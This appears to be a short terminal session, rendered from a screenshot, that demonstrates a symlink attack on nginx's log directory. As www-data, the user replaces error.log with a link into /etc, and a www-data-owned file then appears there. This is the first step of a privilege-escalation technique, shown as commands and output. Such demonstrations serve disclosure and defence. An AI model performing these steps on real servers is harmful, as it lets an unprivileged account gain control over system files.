 www-data@ubuntu:/var/log/nginx$ ls -l
total 4
-rw-r----- 1 www-data adm   0 Nov 18 14:49 access.log
-rw-r--r-- 1 root     root 80 Nov 18 14:49 access.log.1
-rw-r--r-- 1 www-data root  0 Nov 18 14:49 error.log
www-data@ubuntu:/var/log/nginx$ rm -f error.log
www-data@ubuntu:/var/log/nginx$ ln -s /etc/xxxxxxxxxx error.log
www-data@ubuntu:/var/log/nginx$ ls -l
total 4
-rw-r----- 1 www-data adm       0 Nov 18 14:49 access.log
-rw-r--r-- 1 root     root     80 Nov 18 14:49 access.log.1
lrwxrwxrwx 1 www-data www-data 15 Nov 18 14:52 error.log -> /etc/xxxxxxxxxx
www-data@ubuntu:/var/log/nginx$ cat /etc/xxxxxxxxxx
cat: /etc/xxxxxxxxxx: No such file or directory
www-data@ubuntu:/var/log/nginx$ ls -l /etc/ | grep 'xxxx'
-rw-r--r-- 1 www-data root       0 Nov 18 14:54 xxxxxxxxxx
www-data@ubuntu:/var/log/nginx$ _